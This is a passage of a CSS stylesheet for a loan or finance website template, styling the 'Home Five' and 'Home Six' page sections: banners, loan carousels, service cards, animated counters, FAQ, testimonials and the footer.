  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-form-btn:hover:before {
  width: 0;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call {
  width: 100%;
  height: 45px;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  line-height: 45px;
}

.five-banner-area .banner-content .banner-form .tab-content form .banner-call:hover {
  background-color: var(--mainColor);
}

@-webkit-keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

@keyframes five-banner {
  0% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
  50% {
    -webkit-transform: translate(0, -25px);
            transform: translate(0, -25px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}

/*-- End Banner --*/
/*-- Loan --*/
.five-loan-area .three-section-title h2 {
  color: var(--whiteColor);
}

.five-loan-area .three-section-title p {
  color: #c2d1db;
}

.five-loan-area .loan-item i {
  font-size: 50px !important;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 35px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.five-loan-area .loan-item a i {
  font-size: 17px !important;
  -webkit-text-fill-color: unset;
}

.five-loan-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #9fb0d9;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid var(--whiteColor);
  position: relative;
  margin: 3px;
}

.five-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: var(--whiteColor);
}

/*-- End Loan --*/
/*-- About --*/
.five-about-area {
  padding-top: 100px;
}

.five-about-area .three-section-title {
  text-align: left;
  margin-bottom: 30px;
}

.five-about-area .about-img img:nth-child(1) {
  -webkit-animation: five-about-ani 10s infinite linear;
          animation: five-about-ani 10s infinite linear;
}

.five-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -40px;
  top: unset;
  z-index: -1;
  bottom: -5px;
}

@-webkit-keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

@keyframes five-about-ani {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(20deg);
            transform: rotateY(20deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}

/*-- End About --*/
/*-- Quote --*/
.five-quote-area {
  padding-left: 70px;
  padding-right: 70px;
}

.five-quote-area .three-section-title {
  text-align: left;
  margin-bottom: 0;
}

.five-quote-area .three-section-title .sub-title {
  font-size: 15px;
}

.five-quote-area .three-section-title h2 {
  font-size: 27px;
  color: var(--whiteColor);
}

.five-quote-area .quote-wrap {
  background-color: var(--blackColor);
  padding-top: 55px;
  padding-bottom: 55px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 4px 0 0 4px;
}

.five-quote-area .quote-wrap .quote-btn {
  text-align: right;
}

.five-quote-area .quote-wrap .quote-btn a {
  display: inline-block;
  font-size: 16px;
  padding: 12px 25px 14px 25px;
  border-radius: 50px;
  overflow: hidden;
  text-align: center;
}

.five-quote-area .quote-wrap .quote-btn a i {
  display: inline-block;
  font-size: 21px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left {
  position: relative;
  z-index: 1;
  color: var(--whiteColor);
  background-color: transparent;
  margin-right: 10px;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  border-radius: 50px;
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-left:hover:before {
  width: 0;
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right {
  color: var(--blackColor);
  background-color: var(--whiteColor);
}

.five-quote-area .quote-wrap .quote-btn .quote-btn-right:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-quote-area .quote-img {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  background-color: var(--whiteColor);
  position: relative;
}

.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

